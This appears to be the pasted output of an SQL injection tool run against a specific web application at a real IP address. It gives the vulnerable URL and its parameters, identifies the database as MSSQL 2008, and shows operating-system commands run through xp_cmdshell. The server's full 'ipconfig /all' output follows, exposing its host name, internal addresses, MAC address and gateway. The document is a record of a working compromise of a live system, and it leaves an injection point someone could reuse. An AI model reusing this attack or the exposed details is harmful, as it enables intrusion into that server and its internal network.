 URL http://101.95.48.76/biz/netplan/poi/hotArea!selectHotArea.action?ifAp=0&_dc=1418350494248&page=/biz/netplan/coverBase/showNearSite.free&maintenances=&address=fsdsfdsf&types=&siteName=%20&mapType=locaMap& GET
Type String DB MSSQL2008 with KeyWord
Field number 0 String Index 0
Command
Command ipconfig /all
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
主机名 . . . . . . . . . . . . . : WIN-K7EURBP22GM
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-50-56-BC-23-BF
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::4df7:fdd7:1bf1:8821%10(首选)
IPv4 地址 . . . . . . . . . . . . : 172.16.45.98(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 172.16.45.110
DHCPv6 IAID . . . . . . . . . . . : 234901590
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-19-74-A5-88-00-50-56-BC-23-BF
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用